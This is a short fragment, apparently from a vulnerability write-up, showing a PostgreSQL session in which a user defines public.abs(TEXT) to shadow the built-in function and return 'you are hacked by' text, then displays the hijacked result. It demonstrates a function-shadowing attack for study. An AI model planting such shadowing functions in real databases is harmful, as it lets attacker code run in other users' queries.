 evil=> CREATE FUNCTION public.abs(TEXT) RETURNS TEXT AS $$
evil$>     SELECT 'you are hacked by ' || $1;
evil$> $$ LANGUAGE SQL IMMUTABLE;
CREATE FUNCTION
evil=> select abs('chybeta');
            abs
---------------------------
 you are hacked by chybeta
(1 行记录)